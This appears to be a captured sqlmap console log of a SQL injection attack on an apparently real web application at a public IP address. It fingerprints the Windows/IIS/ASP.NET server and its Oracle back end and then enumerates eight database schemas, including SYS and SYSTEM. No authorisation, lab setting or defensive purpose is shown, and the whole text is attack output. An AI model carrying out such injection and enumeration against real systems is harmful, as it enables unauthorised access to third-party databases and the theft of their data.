 [18:57:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[18:57:45] [WARNING] schema names are going to be used on Oracle for enumeration as t
he counterpart to database names on other DBMSes
[18:57:45] [INFO] fetching database (schema) names
[18:57:45] [INFO] fetching number of databases
[18:57:45] [WARNING] running in a single-thread mode. Please consider usage of option
 '--threads' for faster data retrieval
[18:57:45] [INFO] retrieved:
[18:57:48] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to 'http://218.206.166.106:80/lyxt/index.aspx'. Do you want
 to follow? [Y/n]
8
[18:58:02] [INFO] retrieved: CTXSYS
[18:59:46] [INFO] retrieved: EXFSYS
[19:01:28] [INFO] retrieved: LYXT
[19:02:46] [INFO] retrieved: MDSYS
[19:04:13] [INFO] retrieved: OLAPSYS
[19:06:14] [INFO] retrieved: SYS
[19:07:09] [INFO] retrieved: SYSTEM
[19:08:50] [INFO] retrieved: WMSYS
available databases [8]:
[*] CTXSYS
[*] EXFSYS
[*] LYXT
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] WMSYS
[19:10:18] [INFO] fetched data logged to text files under 'D:\sqlmap\output\218.206.1
66.106'